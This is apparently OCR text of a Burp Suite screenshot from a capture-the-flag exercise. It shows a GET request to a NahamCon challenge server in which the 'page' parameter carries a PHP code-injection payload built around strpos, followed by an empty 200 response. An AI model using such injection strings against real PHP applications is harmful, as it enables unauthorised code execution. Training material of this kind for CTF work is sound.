 Burp Suite Community Edition v2020.2.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://challenge.nahamcon.com:32184 ?
Request
Raw Params Headers Hex
1 GET /index.php?page=a','b')%3d%3d%3dfalse+%26%26+strpos(' HTTP/1.1
2 Host: challenge.nahamcon.com:32184
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_1_0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.192 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Mar 2021 08:26:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
? < + > Type a search term 0 matches
Done 166 bytes